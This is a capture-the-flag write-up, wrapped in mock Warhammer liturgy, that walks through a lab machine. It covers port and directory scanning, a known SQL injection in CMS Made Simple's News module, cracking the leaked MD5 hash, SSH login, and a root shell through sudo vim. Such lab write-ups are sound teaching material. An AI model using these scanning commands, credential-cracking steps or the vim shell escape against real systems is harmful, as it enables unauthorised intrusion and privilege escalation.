+++ INITIATING LITURGICAL BROADCAST +++
By the Will of the Omnissiah, and the Authority vested in me as Magos Dominus, I transmit this holy data-burst unto the noosphere.

Reconnaisance
Discovering OS → 64 bytes from 10.10.202.4: icmp_seq=1 ttl=63 time=60.5 ms
Likely Linux due to TTL 63.
Discovering open ports and services →
db_nmap -sSV --min-rate 5000 -n -p- -Pn -vvv 10.10.202.4
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.202.4 21 tcp ftp open vsftpd 3.0.3
10.10.202.4 80 tcp http open Apache httpd 2.4.18 (Ubuntu)
10.10.202.4 2222 tcp ssh open OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 Ubuntu Linux; protocol 2.0Directory Enumeration with Dirbuster
gobuster dir -u http://10.10.202.4:80/ -w /usr/share/wordlists/dirb/common.txt
/.htpasswd (Status: 403) [Size: 295]
/.hta (Status: 403) [Size: 290]
/.htaccess (Status: 403) [Size: 295]
/index.html (Status: 200) [Size: 11321]
/robots.txt (Status: 200) [Size: 929]
/server-status (Status: 403) [Size: 299]
/simple (Status: 301) [Size: 311] [--> http://10.10.202.4/simple/]/simple directory found , after browsing through the site I found this :
Exploitation
I found that the site is running an extra not default module called “News” and looking in CVE i found that there is a CVE for this specific version of CMS made simple , precisely using this “News” Module.
“An issue was discovered in CMS Made Simple 2.2.8. It is possible with the News module, through a crafted URL, to achieve unauthenticated blind time-based SQL injection via the m1_idlist parameter.”
After some searching in GitHub I found various exploits to exploit this vulnerability so I used one of them.
This is the one I used.
[+] Salt for password found: 1dac0d92e9fa6bb2
[+] Username found: mitch
[+] Email found: admin@admin.com
[+] Password found: 0c01f4468bd75d7a84c7eb73846e8d96I got an encrypted password and a salt. So I am going to try and decrypt it using hashcat , the algorithm is most likely MD5 since it has 32 chars.

So the password is secret.

Now I got an user and a password , I will try to log in through SSH and check if it works.

Privesc
So , after looking for any binary with SUID I didn’t find anything interesting , the next step was to sudo -l and there I got something interesting.
mitch@Machine:/$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
mitch@Machine:/$ We can run vim as sudo , and what else can we do inside vim? Spawn a shell. Once inside vim we need to :!bin/bash.
And with this I got a root shell.

GLORY TO THE OMNISSIAH. PRAISE THE BINARY DIVINE.
+++ LITURGICAL BROADCAST COMPLETE +++